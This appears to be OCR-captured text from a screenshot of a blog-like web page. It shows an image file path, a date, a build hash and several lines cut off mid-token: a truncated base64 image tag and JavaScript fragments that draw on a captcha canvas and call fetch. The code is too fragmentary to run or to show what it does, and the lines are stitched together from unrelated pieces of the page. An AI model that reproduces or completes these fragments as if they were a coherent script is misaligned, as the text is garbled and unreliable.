
February 23, 2026
Author
Spread the love
📘 Build Hash:
9710e2e9ea96eaa5029656cc81ebcee6
🗓 2026-02-18
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{